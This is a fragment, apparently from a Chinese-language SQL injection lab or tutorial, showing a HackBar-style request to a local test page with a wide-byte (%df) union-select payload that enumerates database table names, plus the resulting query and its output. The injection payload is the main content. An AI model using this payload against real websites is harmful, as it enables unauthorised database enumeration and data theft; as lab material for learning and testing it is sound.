 Load URL
http://127.0.0.1/kzj/test.php?id=1%df' and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--+
Split URL
Execute
Enable Post data Enable Referrer
sql语句:SELECT * FROM carts WHERE id='1運' and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()-- '
cart,carts
WB
i
3